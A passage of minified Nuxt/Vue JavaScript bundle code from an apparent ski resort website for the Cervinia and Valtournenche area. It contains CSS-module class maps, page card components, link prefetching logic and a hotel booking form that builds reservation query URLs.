"),e("Icon",{attrs:{icon:"arrow-small"}})],1)]):t._e(),t._v(" "),t.nuxtLink?e("div",{class:[t.$style.textCardIcons,"u-mt-50"]},[e("NuxtLink",{staticClass:"u-flex u-items-center",attrs:{to:t.localePath(t.nuxtLink)}},[e("span",{staticClass:"size-18 medium u-pb-5"},[t._v(t._s(t.ctaLabel))]),t._v(" "),e("Icon",{attrs:{icon:"arrow-small"}})],1)],1):t._e()])}),[],!1,(function(t){this.$style=o.default.locals||o.default}),null,null);e.default=component.exports;installComponents(component,{TextBlock:n(44).default,Icon:n(16).default})},function(t,e,n){"use strict";e.a={}},,,,,,,,,,,,,,,,,,,,,,,,,function(t,e,n){t.exports={footer:"_4-wyF",footerContent:"gdnpi",changeLangFooter:"TWNYZ",footerCervino:"A97by",logoFooter:"MgaUg"}},function(t,e,n){t.exports={socialWrap:"sMhKA",social:"Hfxwo",socialFb:"wtw1x",socialTw:"_6-VXQ",socialIn:"Bx-Y8",socialYt:"jDkKE",socialTl:"umS04",socialTikTok:"KFrHq"}},function(t,e,n){t.exports={}},function(t,e,n){t.exports={bgShape:"duUIM",bgShapeRotate:"j2EOh",bgShapes:"wyUPY"}},function(t,e,n){t.exports={changeLang:"ASqx5",currentLang:"vD8R2",changeLangActive:"LtyIH",otherLang:"owMB5"}},function(t,e,n){t.exports={}},function(t,e,n){t.exports={homeHero:"JDLDB",homeHeroNoCards:"IflcG",heroNews:"XqmsN",homeHeroVideo:"ZHmiS",homeHeroTitle:"_3Tuut",homeHeroSlider:"_7ZTJn",videoPoster:"ax33x",homeHeroImage:"WTWiz",animated:"mu+PF",scaleImage:"LWZNj",paused:"oWcd4",homeHeroCards:"V+P7z",cardHero:"bUb7t",cardHeroActive:"jcyD9",cardHeroImage:"E2B2L",ctaDetails:"VFRo7",homeHeroCardsLabel:"IdcgK",bullets:"mob70",homeHeroWindy:"pfY7X"}},function(t,e,n){t.exports={homeQuickNews:"Xkmlk",infoClose:"bnGsU",titleQuickNews:"w8Xxt"}},function(t,e,n){t.exports={iconWrapper:"vPGdd",iconBorder:"MUA0K",icon:"_4FODG",iconRounded:"-73PK",iconShadow:"Wt6KP",iconShapeBg:"LeUCT",shapeBg:"_5SIEQ",iconShapeBgCarousel:"MDL-S",iconRev:"btmKF",shapeBgCarousel:"pT0bL",shapeBgCarouselRevY:"YlDeD",shapeBgCarouselRevX:"_45PXO"}},function(t,e,n){t.exports={regular:"Jv9LG",medium:"_12LTx",demi:"ebc-z",bold:"fJZki","size-120":"p3K1r","size-70":"e-mJ8","size-50":"xJF7K","size-35":"_0gjBa","size-30":"VpdsQ","size-25":"cg5nI","size-20":"s-P1J","size-18":"s6C0R","size-18-fluid":"DA2mi","size-16":"RZ8De","size-14":"_3Zj2f",localitaTabs:"POksS",localitaTab:"_57v1e",statusItems:"SBMhl",status:"CyBEa",mainStatus:"yiPDg",iconStatus:"yo8mM",mainStatusPiste:"xmuEd",dataStatus:"vv1Cd",weatherStatus:"TzOjR",labelKm:"kG-4D",iconWind:"DSDLp",iconWindBottom:"tv9qo",activeTab:"K179U",openingInfo:"_4kdII",impiantoStatus:"-8KdZ",links:"SuU+x",linksBtn:"TjyH-",iconLink:"hFct5",singleLink:"ToJrO",singleLinkName:"KSJKs",iconSelect:"elBFp",listLinks:"c2-Ik"}},function(t,e,n){t.exports={cardShop:"lnTYU",cardShopImage:"-dHfh",cardShopBtns:"_3rjnE",cardShopAnimation:"p60zl",cardShopCart:"QY5SN",cardShopArrow:"_5UMcY"}},function(t,e,n){t.exports={homeHightlights:"TGV+t",highlightsItem:"Myyia",highlightsCta:"j4KM2",highlightsCtaLabel:"HSgYW",highlightsCtaIcon:"CmM3w",highlightsItemLink:"fOR-4"}},function(t,e,n){t.exports={homeSkirama:"NqQVH",imageSkirama:"Omhqs",skiramaImage:"qs8G1",ctaDownloadPDF:"oDwKX"}},function(t,e,n){t.exports={regular:"d0BVt",medium:"XAT17",demi:"jCQgX",bold:"lDM2o","size-120":"Wi7xV","size-90":"VeeaI","size-70":"qQSe5","size-50":"_8bZ+S","size-35":"_1Ip2c","size-30":"yFGdz","size-25":"KrCoM","size-20":"hx1fm",bookingForm:"QfftF",dateWrp:"ZdU2l","size-18":"c-CE8","size-18-fluid":"neUXo","size-16":"dxlOq","size-16-fluid":"vRgKi","size-14":"vkvFe","text-underline":"_87YzW",iconPicker:"kpLAe",selected:"hFvg7",selectLocation:"mBDHc",bookingFormSingle:"LpEIP"}},function(t,e,n){t.exports={dropDown:"ZDZXg",selectCurrent:"Yw+TI",selectCurrentNoBg:"M3o6w",dropDownActive:"_4QHNv",selectOptions:"my5FH",buttonHide:"rUR62"}},function(t,e,n){t.exports={bannerEvents:"_1C2Mt",bannerEventsBg:"_7fA1S",bannerEventsCards:"HWHkA",navigation:"jQW7D",btnNext:"lKiFe",btnPrev:"sdSw9"}},function(t,e,n){t.exports={eventCardSmall:"_3NUKM",eventImageSmall:"DsYzr",eventDateSmall:"qmuoA",eventDateBg:"_9XRgf",bgMain:"MORM+",bgRight:"NbhOR",bgLeft:"rlLTM"}},function(t,e,n){t.exports={}},function(t,e,n){t.exports={textCard:"_1quOB",textCardIcons:"CRza7"}},function(t,e,n){t.exports={bannerVideo:"nmDwt",btnPlay:"_9jA1-",bannerVideoImage:"F-TJs"}},function(t,e,n){t.exports={ytWrp:"ar1Kb",ytWrpActive:"vNyKj",videoWrp:"rXUlJ",btnClose:"Zgl+8",iconCloseBtn:"scnLz"}},function(t,e,n){t.exports={whereMobile:"_0hC5X",europeSvg:"zj2nz",aostaLocation:"_02W6m",ginevraLocation:"T+VCr",zurichLocation:"vgYhH",title:"Fc3vC"}},function(t,e,n){t.exports={instaFeed:"ygMDx"}},function(t,e,n){t.exports={}},function(t,e,n){t.exports={cta:"WObm0",ctaContent:"HJB9l",iconCta:"Fuji5",ctaDownload:"IBjpH"}},function(t,e,n){t.exports={heroPage:"mXb6b",heroPageImage:"Csb03",heroTitle:"_7gUMK"}},function(t,e,n){t.exports={cardMain:"pIKxy",cardMainImage:"HN8Ou",cardMainContent:"lvgaL",cardMainLabel:"N0R-P",eventDate:"oyttW",eventContent:"llBBM",arrowCta:"vOHbJ"}},function(t,e,n){t.exports={changeLocalita:"OaAV1",currentLocalita:"DuPXW",changeLocalitaActive:"uZ+Bz",listLocalita:"Ye28a",buttonHide:"fjA7r",activityRainBanner:"eaY7o",activityRainIcon:"PYyNk",activityRainArrow:"PmoaZ",activityIspirareBanner:"-pSEz",activityIspirareCta:"QnwuO"}},function(t,e,n){t.exports={eventCard:"lOJ36",eventImage:"csx34",eventDate:"T9mtv",eventContent:"GcaMO",arrowCta:"YIMrw"}},function(t,e,n){t.exports={relatedActivities:"_6jRIq",navigation:"Ki1hb",btnNext:"oyNUE",btnPrev:"_4v-tq",relatedRain:"C9O+R",relatedLiftIcon:"wz9G2",relatedCta:"-dVpX"}},function(t,e,n){t.exports={cardActivity:"Qtuor",cardActivityImage:"eIkMz",cardContent:"M3d-r",cardActivityTag:"wp7+s",cardActivityDuration:"gdXcG",cardActivityDifficulty:"_2C2K+"}},function(t,e,n){t.exports={colImpianti:"tdML+",impiantiPiste:"rLR13",impiantiPista:"RQMiP",pista:"SCRxh",impiantoStatus:"qIu6q",pistaLevel:"HoFyK",mainStatus:"czyd7",iconStatus:"Au5dp",dataStatus:"jn16+",labelKm:"zgMvH"}},function(t,e,n){t.exports={colImpianti:"TMBV2",impiantiPiste:"QtJhH",impiantiPista:"_9mYiO",pista:"jcfMw",impiantoStatus:"NMMCh",pistaLevel:"paiBs",localitaTabs:"SjROQ",stickyTabs:"byfag",localitaTab:"V-Fp+",activeTab:"_1d7rc",disabledTab:"HE8OW",legenda:"Elfxm",stickyTabsHeaderInfoOpened:"D0wrD",stickyTabsActive:"N5W2K",openingInfo:"POMoh",links:"J7vkM",linksBtn:"sNJBc",iconLink:"bTvj3",singleLink:"no8fa",singleLinkName:"uC46W",iconSelect:"_9Wl+g",listLinks:"_1A+2A"}},function(t,e,n){t.exports={colImpianti:"x72V-",impiantiPiste:"WwS0t",impiantiPista:"XkWFh",pista:"eJcKh",impiantoStatus:"_9IHol",pistaLevel:"WMHCU",localitaTabs:"yK2uj",stickyTabs:"o3Eqj",localitaTab:"t+Qts",activeTab:"YjH20",openingInfo:"Ke4hP",links:"yzoBq",linksBtn:"VPFA0",iconLink:"OrzRe",singleLink:"MYoer",singleLinkName:"GDmnu",iconSelect:"dMLjL",listLinks:"fECbE"}},function(t,e,n){t.exports={impiantiLegenda:"LUCHO",impiantiLegendaContent:"vx+3y",colImpianti:"vjRBl",impiantiPiste:"QR904",impiantoStatus:"JvO5J",impiantoStatusF:"_7G4d5",impiantoStatusP:"-S15K",impiantoStatusO:"wiOBE",impiantoStatusHP:"iyfAO",pistaLevel:"Q7T6k",pistaLevelN:"_3DaQ+",pistaLevelR:"FidWO",pistaLevelB:"PdxiW",legendaButton:"RhHnJ"}},function(t,e,n){t.exports={skiramaIframe:"RC4WI",descriptionAlpineGrid:"_6yAs3",alpineCrossing:"hYjsq",alpineCrossingStatus:"KKBqi",headerStatusIconGreen:"z5DNo",headerStatusIconOrange:"AaXa+",headerStatusIconRed:"fM8sy"}},function(t,e,n){t.exports={articleHeroBack:"YS6Pe",sliderHero:"+BYem",navigation:"AM4hQ",btnNext:"fA9Uz",btnPrev:"gNjCB",openVideo:"uHOoP"}},function(t,e,n){t.exports={regular:"S-DkK",medium:"_32Phl",demi:"_0V6Bh",bold:"FS2If","size-120":"XePG7","size-90":"wDltg","size-70":"_2vHyC","size-50":"U1Cev",articleContent:"jaV46","size-35":"mq3rx","size-30":"KR7Qi","size-25":"iEyqj","size-20":"Qe9QO","size-18":"jcgw-","size-18-fluid":"_6jCn+","size-16":"KYFKm","size-16-fluid":"BB4RI","size-14":"_82Y5p","text-underline":"zEjnK"}},function(t,e,n){t.exports={sidebarBorder:"_6XdTp",contactLabel:"de6OR"}},function(t,e,n){t.exports={weatherBollettino:"mzk-t",logoPrint:"p3dZh",qrCode:"AWWdt",weatherBollettinoUpdate:"SMDDa",summaryWeatherIcon:"rOLa7",weatherBollettinoBg:"Y6c74",contentAosta:"PlyU4",iconAostaLink:"J3dq4",bollettinoBottom:"GCg-L",bollettinoBottomIlMeteo:"_7a+4J",logoIlMeteo:"zVr2o",noPrint:"_6GrqJ"}},function(t,e,n){t.exports={weatherBollettino:"GVmOA",logoPrint:"IBd8B",qrCode:"AMqFv",weatherBollettinoUpdate:"-W44g",summaryWeatherIcon:"KKeti",weatherBollettinoBg:"_6Sb4J",boxWeatherShadow:"OtYxF",boxWeather:"HHL8B",mapTitle:"MAz9f",mapLogo:"rKVZg",mapItem:"_66oia",bollettinoWeatherIcon:"wJDJV",mapItemCervinia:"nv-Hi",mapItemValt:"_8SlOd",mapItemChamois:"x5o7X",mapItemTorgnon:"ldfR8"}},function(t,e,n){t.exports={regular:"IYJuD",medium:"v1zKU",demi:"bUl6B",bold:"UGfVO","size-120":"Dpdh2","size-90":"ClxoP","size-70":"BvcMh","size-50":"z0vrK","size-35":"lpeCu","size-30":"WYZGR",bollettinoContent:"txxdQ","size-25":"zNWSj","size-20":"AkDDR","size-18":"_8mNCT","size-18-fluid":"IuWR2","size-16":"y7Zij","size-16-fluid":"iKvuZ","size-14":"_7rgNt","text-underline":"n468Q",boxWeatherShadow:"_9JLKE",boxWeather:"WKTiM",bollettinoWeatherIcon:"XQyoi"}},function(t,e,n){t.exports={regular:"XjH3f",medium:"MIbOI",demi:"jBMdw",bold:"lakJ6","size-120":"_8GFqu","size-90":"mbUEO","size-70":"if4-R","size-50":"+HPMA","size-35":"QnkoC","size-30":"ur6O-",bollettinoContent:"X6Ilp","size-25":"WWU6X","size-20":"KKFTe","size-18":"_1hEwr","size-18-fluid":"S3kGe","size-16":"TMb8S","size-16-fluid":"GzxxP","size-14":"kqA5a","text-underline":"+Ja0T",boxWeatherShadow:"_4yTBS",boxWeather:"_1jiYB"}},function(t,e,n){t.exports={bollettinoWeatherIcon:"rfJdq",weatherItemTime:"s8COa"}},function(t,e,n){t.exports={bollettinoNeve:"H-sXi",title:"uDExb",tableBollettinoWrp:"HcBfK",tableBollettino:"DD2Zg",pericoloValanghe:"kpCCY",pericoloNumber:"anpIX"}},function(t,e,n){t.exports={centraline:"SxqTB",ctaCentraline:"ZuZUO",centralineMain:"_6zkBG",cardCentralina:"KgRT2",centralineIframe:"DceVT",tableCentralineWrp:"srZJQ",tableCentraline:"XboGq",colStation:"-yhai"}},function(t,e,n){t.exports={cardCentralina:"euR2V"}},function(t,e,n){t.exports={otherServicesBg:"w384v"}},function(t,e,n){t.exports={changeLocalita:"_25B8S",currentLocalita:"XPPbn",changeLocalitaActive:"wwcDb",listLocalita:"+sHzC",buttonHide:"JHaWl",activityRainBanner:"euK0X",activityRainIcon:"FrFQ7",activityRainArrow:"fE8Uw",activityIspirareBanner:"ER0Gl",activityIspirareCta:"NCPmQ"}},function(t,e,n){t.exports={serviceCard:"PNHav",serviceCardVertical:"rdHBT",serviceImage:"WGlYV",serviceContent:"o4wTq"}},function(t,e,n){t.exports={serviziOtherCard:"ARy47"}},function(t,e,n){t.exports={promoCard:"KtGWO",promoImage:"cuhZ2",promoContent:"QhzmH",promoCardBtn:"_6OMrH"}},function(t,e,n){t.exports={}},function(t,e,n){t.exports={skiramaIframe:"_5y3tO",pisteMap:"hdoRD",titlePDF:"wt+wp",ctaPDF:"r7qWx",pistePhoneContent:"_33QXS",pistePhoneBadges:"jreRp",pistePhoneImage:"PthzK",pistePhoneCard:"ExtVa"}},function(t,e,n){t.exports={regular:"hEFWm",medium:"bGtgv",demi:"VBFOE",bold:"GZ4q6","size-120":"KiQ2a","size-70":"Ur5tH","size-50":"BYp4c","size-35":"Qt408","size-30":"riVpl","size-25":"B77Wd","size-20":"A6kL6","size-18":"FJ4O-","size-18-fluid":"Ndlrf","size-16":"HlI6A","size-14":"QrfWE",tourSlider:"TJ9I3",navigation:"NwMjp",btnNext:"_3xdNz",btnPrev:"YM759",singleTour:"yEibo",openItem:"T9Gmj"}},function(t,e,n){t.exports={smartTvPage:"JPJGb"}},function(t,e,n){t.exports={header:"kavtm",headerCenter:"-lTDt",headerStatus:"BUrc8",headerStatusIcon:"eTIYQ",headerStatusIconGreen:"jiKV+",headerStatusIconRed:"RR7x8",headerLogo:"QHe2q",horizontalLogo:"HeIz8"}},function(t,e,n){t.exports={regular:"+mSAQ",medium:"_16q9G",demi:"Y61Hb",bold:"wwFx5","size-120":"Ydn7M","size-70":"ne6Pj","size-50":"l9mAz","size-35":"x2BLG","size-30":"_6ONdM","size-25":"DTIXL","size-20":"Mi3Ym","size-18":"feuMC","size-18-fluid":"aumD3","size-16":"D2I3F","size-14":"S4Vv4",header__right:"mPym8",infoIcon:"D5Rde",infoVisible:"_5Rie0"}},function(t,e,n){t.exports={colImpianti:"vSDA8",impiantiPista:"_4EFcA",colTitle:"I1jRK",colTitlePiste:"X0H1F",dataStatus:"yf1Vq",dataStatusSeparator:"wc0qU",pista:"-Wbsd",impiantoStatus:"V7bOx",pistaLevel:"F+7In",localitaTabs:"y6yWe",localitaTab:"IICPn",activeTab:"Sffnx",disabledTab:"WKFjH",legenda:"mtRjX"}},function(t,e,n){t.exports={colImpianti:"QZ5jX",impiantiPista:"_1jod4",colTitle:"_0ONd+",colTitlePiste:"jGYYB",dataStatus:"GbLIa",dataStatusSeparator:"l0SVw",pista:"_96qdI",impiantoStatus:"bx-ig",pistaLevel:"NX8MK"}},function(t,e,n){t.exports={impiantiLegendaContent:"TFjCm",colImpianti:"_0cGVH",impiantoStatus:"M0Jpv",impiantoStatusF:"_81nGU",impiantoStatusP:"YfJDL",impiantoStatusO:"eZgkV",impiantoStatusHP:"_5dfED",pistaLevel:"pfKUm",pistaLevelN:"_2O6R9",pistaLevelR:"J6106",pistaLevelB:"XZpJ4"}},function(t,e,n){t.exports={smartTvPage:"GCvTV",skiramaIframe:"_64Pyb"}},function(t,e,n){t.exports={camPage:"_7nY9f"}},function(t,e,n){t.exports={panoCamsSlider:"ibWAN",navigation:"fUF-I",btnNext:"IKk28",btnPrev:"t3PpR",singleCam:"ifyLK"}},function(t,e,n){t.exports={regular:"roY5M",medium:"Hbk3-",demi:"zNO+C",bold:"raYkn","size-120":"Lju6N","size-70":"JuJ50","size-50":"eLYEO","size-35":"W45C4","size-30":"zSnmB","size-25":"flUW1","size-20":"FJQc8","size-18":"HUceK","size-18-fluid":"csI2O","size-16":"G+mE9","size-14":"+LY0x",staticCamsSlider:"jhwvk",navigation:"pmSmB",btnNext:"TsUYm",btnPrev:"OcPWA",singleCamStatic:"XGFlP"}},function(t,e,n){t.exports={tabs:"_9uo9p",tab:"Jrj99",tabSelected:"ZQhgI"}},function(t,e,n){t.exports={}},function(t,e,n){t.exports={mainServices:"I+P6Q",mainServicesCard:"GJh74",image:"e3oNP",mainServicesTitle:"esxhC",mainServicesIcons:"NCO+M"}},function(t,e,n){t.exports={}},function(t,e,n){t.exports={}},function(t,e,n){t.exports={}},function(t,e,n){t.exports={}},function(t,e,n){t.exports={}},function(t,e,n){t.exports={}},function(t,e,n){t.exports={}},function(t,e,n){t.exports={}},function(t,e,n){t.exports={pageTransparency:"PJlJa",space:"_2wQn+",ctaTransparency:"g4eVw",table:"k24oN",tHead:"FlRcH",tRow:"-yHpk"}},function(t,e,n){t.exports={changeLocalita:"AuYhX",currentLocalita:"J73DQ",changeLocalitaActive:"_67ycr",listLocalita:"_06mW3",buttonHide:"_4P7-l",activityRainBanner:"yeqQX",activityRainIcon:"_86A8S",activityRainArrow:"_2ZqvH",activityIspirareBanner:"PAa4n",activityIspirareCta:"b7Bp0"}},function(t,e,n){t.exports={listActivities:"OTeUD",listCard:"rGy6d",changeLocalita:"PPVQz",currentLocalita:"uAYmF",changeLocalitaActive:"tzgaZ",listLocalita:"rueAb",buttonHide:"w6xH8",activityRainBanner:"DJ4Xn",activityRainIcon:"_5EMxw",activityRainArrow:"i6jmc",activityIspirareBanner:"-IWTO",activityIspirareCta:"rmhPF"}},function(t,e,n){t.exports={loader:"Ag1hG",mainLogo:"+ooDS"}},function(t,e,n){t.exports={headerBg:"NWYNA",mainLogo:"IIHdP",horizontalLogo:"AYqi5",header:"vUIbh",headerCenter:"TMkXE",headerStatus:"CRuHU",headerStatusLabelWrp:"FkAOa",headerStatusLabel:"U4QfZ",headerStatusLabelGreen:"l9eIU",headerStatusLabelOrange:"k7BGK",headerStatusLabelRed:"_27oKU",headerStatusIcon:"-Wk9U",headerStatusIconGreen:"r-zu6",headerStatusIconOrange:"pd6PY",headerStatusIconRed:"ad8-p",headerStatusIconSticky:"_7TBhx",globalText:"YZBAJ",headerLogo:"_3528M",alpineCrossing:"_6ZyEZ",alpineCrossingStatus:"+0FkY"}},function(t,e,n){t.exports={header__hamburger:"c6j08",headerBtnShop:"emNhr",header__btnMenu:"cZR98"}},function(t,e,n){t.exports={regular:"ApD9X",medium:"f42xv",demi:"_9hKZk",bold:"SUB3a","size-120":"iScGr","size-70":"QBg2W","size-50":"bZHAU","size-35":"E3Zp-","size-30":"_0wa5G","size-25":"C9skl","size-20":"G7Mj3","size-18":"_0eKwE","size-18-fluid":"j-EJH","size-16":"-iHVl","size-14":"_46gZZ",header__main:"_4ruBB",infoIcon:"_0eJkG",infoCam:"RtR2P",infoLabel:"Ognil",infoVisible:"W6p0w",infoData:"edagF"}},function(t,e,n){t.exports={switchSeason:"_1L+eI",switchSeasonBtn:"I1t6n",switchSeasonIcon:"yga-8",checked:"RIkFr",switchSlider:"C2fbM"}},function(t,e,n){t.exports={shopBtn:"xOA5E",active:"KxTu4"}},function(t,e,n){t.exports={menu:"r2tRj",menuLeftContainer:"_7QDcb",menuLinks:"cF5wh",menuContact:"A8tHz",secondaryMenu:"IuNsT",menuBg:"tOXqD",menuContent:"Zid0q",menuItem:"NyzBo",downloadItem:"KLdI7",menuImg:"LTO6K",btnClose:"ANmr0",alpineCrossing:"eZkHA",alpineCrossingStatus:"sKA0-",headerStatusIconGreen:"OM7XD",headerStatusIconOrange:"izSfb",headerStatusIconRed:"AmrFj"}},function(t,e,n){"use strict";n.r(e);n(3),n(20),n(6),n(9),n(4),n(10),n(8),n(11);var r=n(1),o=n(2);function l(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}var c={props:{mainCard:{type:Object,default:function(){}},pageSlug:{type:String,default:""},date:{type:Boolean,default:!1}},computed:function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?l(Object(n),!0).forEach((function(e){Object(r.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({},Object(o.b)(["optionsAPI"]))},d=c,m=n(305),f=n(0);var component=Object(f.a)(d,(function(){var t=this,e=t._self._c;return e("div",{class:[t.$style.cardMain,"u-sm-ph-25 u-items-stretch u-justify-center u-sm-mt-80 u-mt-160 u-relative"]},[e("NuxtLink",{class:[t.$style.cardMainImage,"col-6_12--desk col-5_12--wide u-relative"],attrs:{to:t.localePath({name:t.pageSlug,params:{slug:t.mainCard.slug}})}},[Object.keys(t.optionsAPI).length>0?e("span",{class:[t.$style.cardMainLabel,"size-18 medium u-upp u-absolute"]},[t._v(t._s(t.optionsAPI.strings.varie.in_vetrina))]):t._e(),t._v(" "),t.mainCard.image?e("LazyFigure",{staticClass:"u-full-height-perc u-full-width-perc u-relative u-overflow-hidden",attrs:{image:t.mainCard.image.large,sizes:[t.mainCard.image.card[0]+" 480w",t.mainCard.image.large[0]+" 1024w"]}},[t.date?e("BgShape",{class:[t.$style.eventDate,"u-absolute"],attrs:{label:t.mainCard.data,rotate:""}}):t._e()],1):t._e()],1),t._v(" "),e("div",{class:t.$style.cardMainContent},[e("div",[t.mainCard.tax_localita||t.mainCard.tax_categorie?e("span",{class:[t.date?"demi u-upp size-18 secondary":"label u-inline-block size-16 u-upp"],domProps:{innerHTML:t._s(t.date?t.mainCard.tax_localita[0].name:t.mainCard.tax_categorie[0].name)}}):t._e(),t._v(" "),e("Title",{staticClass:"size-35 demi u-upp u-mt-20",attrs:{"html-tag":"h3",content:t.mainCard.title}}),t._v(" "),e("TextBlock",{staticClass:"u-sm-pt-10 u-pt-15"},[e("p",{staticClass:"size-16 darkGrey",domProps:{innerHTML:t._s(t.mainCard.excerpt)}})]),t._v(" "),e("NuxtLink",{class:[t.$style.arrowCta,"u-block"],attrs:{to:t.localePath({name:t.pageSlug,params:{slug:t.mainCard.slug}})}},[e("Icon",{attrs:{icon:"arrow",border:""}})],1)],1)])],1)}),[],!1,(function(t){this.$style=m.default.locals||m.default}),null,null);e.default=component.exports;installComponents(component,{BgShape:n(90).default,LazyFigure:n(63).default,Title:n(51).default,TextBlock:n(44).default,Icon:n(16).default})},,,,,,,function(t,e){t.exports.URLS={EVENTS:{IT:"eventi",EN:"eventi",FR:"eventi"},EVENTS_ARCHIVE:{IT:"archivio-eventi",EN:"archivio-eventi",FR:"archivio-eventi"},SERVICES:{IT:"ospitalita-servizi",EN:"ospitalita-servizi",FR:"ospitalita-servizi"},ACTIVITIES:{IT:"cosa-fare",EN:"cosa-fare",FR:"cosa-fare"},ACTIVITIES_RAIN:{IT:"cosa-fare-pioggia",EN:"cosa-fare-pioggia",FR:"cosa-fare-pioggia"},NEWS_ARCHIVE:{IT:"news",EN:"news",FR:"news"},TRASPARENCY:{IT:"societa-trasparente",EN:"societa-trasparente",FR:"societa-trasparente"}}},function(t,e,n){"use strict";n(62),n(4),n(8),n(60),n(61),n(65),n(9),n(57),n(36),n(20),n(68),n(53),n(28),n(6),n(35),n(69),n(54);var r=n(7);function o(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"==typeof t)return l(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return l(t,e)}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var i=0,r=function(){};return{s:r,n:function(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}},e:function(t){throw t},f:r}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,c=!0,d=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return c=t.done,t},e:function(t){d=!0,o=t},f:function(){try{c||null==n.return||n.return()}finally{if(d)throw o}}}}function l(t,e){(null==e||e>t.length)&&(e=t.length);for(var i=0,n=new Array(e);i<e;i++)n[i]=t[i];return n}var c=window.requestIdleCallback||function(t){var e=Date.now();return setTimeout((function(){t({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-e))}})}),1)},d=window.cancelIdleCallback||function(t){clearTimeout(t)},m=window.IntersectionObserver&&new window.IntersectionObserver((function(t){t.forEach((function(t){var e=t.intersectionRatio,link=t.target;e<=0||!link.__prefetch||link.__prefetch()}))}));e.a={name:"NuxtLink",extends:r.a.component("RouterLink"),props:{prefetch:{type:Boolean,default:!0},noPrefetch:{type:Boolean,default:!1}},mounted:function(){this.prefetch&&!this.noPrefetch&&(this.handleId=c(this.observe,{timeout:2e3}))},beforeDestroy:function(){d(this.handleId),this.__observed&&(m.unobserve(this.$el),delete this.$el.__prefetch)},methods:{observe:function(){m&&this.shouldPrefetch()&&(this.$el.__prefetch=this.prefetchLink.bind(this),m.observe(this.$el),this.__observed=!0)},shouldPrefetch:function(){return this.getPrefetchComponents().length>0},canPrefetch:function(){var t=navigator.connection;return!(this.$nuxt.isOffline||t&&((t.effectiveType||"").includes("2g")||t.saveData))},getPrefetchComponents:function(){return this.$router.resolve(this.to,this.$route,this.append).resolved.matched.map((function(t){return t.components.default})).filter((function(t){return"function"==typeof t&&!t.options&&!t.__prefetched}))},prefetchLink:function(){if(this.canPrefetch()){m.unobserve(this.$el);var t,e=o(this.getPrefetchComponents());try{for(e.s();!(t=e.n()).done;){var n=t.value,r=n();r instanceof Promise&&r.catch((function(){})),n.__prefetched=!0}}catch(t){e.e(t)}finally{e.f()}}}}}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,e,n){"use strict";n.r(e);n(3),n(6),n(9),n(4),n(10),n(8),n(11);var r=n(1),o=(n(46),n(2));function l(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function c(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?l(Object(n),!0).forEach((function(e){Object(r.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}var d={props:{isHome:{type:Boolean,default:!1},idPrenotazione:{type:String,default:null}},data:function(){return{localita:[{label:"Breuil-Cervinia",value:"BREUIL-CERVINIA"},{label:"Chamois",value:"CHAMOIS"},{label:"Torgnon",value:"TORGNON"},{label:"Valtournenche",value:"VALTOURNENCHE"}],defaultAdults:"2",defaultChildren:"0",date_arrive:"",date_leave:"",nights:1,adults:"",children:"",location:""}},computed:c(c({},Object(o.b)(["optionsAPI"])),{},{getParams:function(){var t=this.isHome?"https://reservations-dms.verticalbooking.com/risultati_portale.htm":"https://reservations-dms.verticalbooking.com/risultati_albergo.htm";return"".concat(t,"?codice_iso_nazione=IT&aff_id=63&aff_code=website55&id_stile=190&id_canale=1053\n\t\t\t").concat(this.isHome?"&localita="+this.location+"}":"&id_albergo="+this.idPrenotazione+"}","\n\t\t\t&lingua_utilizzata=").concat(this.getLang(),"\n\t\t\t&giorno_inizio=").concat(this.date_arrive?this.date_arrive.getDate():"","\n\t\t\t&mese_inizio=").concat(this.date_arrive?this.date_arrive.getMonth()+1:"","\n\t\t\t&anno_inizio=").concat(this.date_arrive?this.date_arrive.getFullYear():"","\n\t\t\t&numero_notti=").concat(this.getNights(),"\n\t\t\t&numero_adulti=").concat(this.adults,"\n\t\t\t&numero_camere=1\n\t\t\t&numero_bambini=").concat(this.children,"\n\t\t\t&adulti_camera1=").concat(this.adults,"\n\t\t\t&bambini_camera1=").concat(this.children,"\n\t\t\t").concat(this.children>3?"&eta_bambino_4_camera_1=5":"","\n\t\t\t").concat(this.children>2?"&eta_bambino_3_camera_1=5":"","\n\t\t\t").concat(this.children>1?"&eta_bambino_2_camera_1=5":"","\n\t\t\t").concat(this.children>0?"&eta_bambino_1_camera_1=5":"")},disabledDatesLeave:function(){return{to:new Date(this.date_arrive?this.date_arrive.getFullYear():"",this.date_arrive?this.date_arrive.getMonth():"",this.date_arrive?this.date_arrive.getDate()+1:"")}},disabledDatesStart:function(){return{customPredictor:function(t){var e=new Date;if(t.getTime()<e.getTime())return!0}}}}),methods:{resetLeaveDate:function(){this.date_leave<=this.date_arrive&&(this.date_leave="")},getLocationValue:function(t){return this.location=t,this.location},getAdultsValue:function(t){return this.adults=t,this.adults},getChildrenValue:function(t){return this.children=t,this.children},getNights:function(){return 